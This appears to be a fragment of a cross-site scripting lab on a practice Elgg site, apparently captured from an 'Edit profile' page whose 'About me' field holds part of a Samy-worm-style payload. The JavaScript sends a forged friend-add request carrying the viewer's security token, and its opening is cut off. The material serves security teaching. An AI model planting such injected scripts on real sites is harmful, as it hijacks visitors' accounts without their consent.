 Edit profile
Display name
Samy
About me
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47"+ts+token; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Public